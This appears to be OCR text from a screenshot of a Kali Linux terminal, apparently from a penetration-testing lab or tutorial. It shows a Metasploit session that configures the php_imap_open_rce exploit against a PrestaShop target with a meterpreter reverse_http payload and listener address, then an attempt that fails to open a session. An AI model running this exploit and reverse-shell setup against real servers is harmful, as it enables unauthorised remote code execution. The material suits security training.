 Burp Suite Comm...
CrackStation - On...
loiliangyang@kali...
loiliangyang@kali...
loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base directory path
USERNAME no Username to authenticate with
VHOST no HTTP server virtual host
Payload options (cmd/unix/python/meterpreter/reverse_http):
Name Current Setting Required Description
LHOST 192.168.0.118 yes The local listener hostname
LPORT 4444 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
0 prestashop
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/php_imap_open_rce) > set LPORT 1234
LPORT ⇒ 1234
msf6 exploit(linux/http/php_imap_open_rce) > exploit
[*] Started HTTP reverse handler on http://192.168.0.118:1234
[-] Admin redirect not found, check URI. Should be something similar to /admin2769gx8k3
^C[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/php_imap_open_rce) >